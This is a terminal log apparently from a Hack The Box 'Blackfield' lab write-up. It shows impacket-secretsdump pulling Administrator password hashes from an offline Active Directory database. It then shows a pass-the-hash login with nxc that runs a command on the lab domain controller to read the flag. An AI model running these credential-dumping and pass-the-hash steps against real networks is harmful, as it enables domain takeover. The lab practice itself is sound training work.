 ┌──(kali㉿CSpanias)-[~/htb/ad_track/blackfield]
└─$ impacket-secretsdump -ntds ntds.dit -system system.hive LOCAL | grep Administrator
Administrator:500:aad3b435b51404eeaad3b435b51404ee:184fb5e5178480be64824d4cd53b99ee:::
Administrator:aes256-cts-hmac-sha1-96:dbd84e6cf174af55675b4927ef9127a12aade143018c78fbbe568d394188f21f
Administrator:aes128-cts-hmac-sha1-96:8148b9b39b270c22aaa74476c63ef223
Administrator:des-cbc-md5:5d25a84ac8c229c1
┌──(kali㉿CSpanias)-[~/htb/ad_track/blackfield]
└─$ echo "184fb5e5178480be64824d4cd53b99ee" > admin_hash
┌──(kali㉿CSpanias)-[~/htb/ad_track/blackfield]
└─$ nxc smb 10.10.10.192 -u administrator -H admin_hash -x 'type c:\users\administrator\desktop\root.txt'
SMB 10.10.10.192 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local)
SMB 10.10.10.192 445 DC01 [+] BLACKFIELD.local\administrator:******** (Pwn3d!)
SMB 10.10.10.192 445 DC01 [+] Executed command via wmiexec
SMB 10.10.10.192 445 DC01 437 5cb